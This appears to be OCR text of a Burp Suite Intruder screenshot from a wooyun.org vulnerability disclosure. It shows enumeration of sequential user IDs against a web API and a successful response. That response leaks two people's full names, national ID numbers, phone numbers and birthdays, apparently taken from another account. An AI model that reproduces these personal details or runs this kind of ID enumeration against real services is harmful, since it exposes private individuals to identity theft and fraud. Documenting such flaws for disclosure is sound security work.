 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
745 4955107 500 5422
746 4951376 500 4739
747 4951475 500 5986
748 4955987 500 4739
749 4951498 500 4739
750 4957618 500 4739
751 4954396 200 218
752 4959361 200 629
753 4951238 500 4739
754 4956932 500 4739
755 4952638 500 4739
756 4951539 200 218
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.8
Date: Fri, 26 Jun 2015 03:22:38 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 466
{"code":"0","msg":"操作成功","frequentUserItems":[{"muid":4959361,"opType":null,"id":209447,"realName":"董明良","type":1,"certificatetype":"0","certificatecode":"42022
2199412013712","phone":"18825731775","sex":null,"birthday":"1994-12-01","isDefault":0},{"muid":4959361,"opType":null,"id":211753,"realName":"李瑶","type":1,"certifica
tetype":"0","certificatecode":"342502199411096221","phone":"15717927582","sex":null,"birthday":"1994-11-09","isDefault":0}]}
? < + > Type a search term 0 matches
www.wooyun.org
2659 of 51927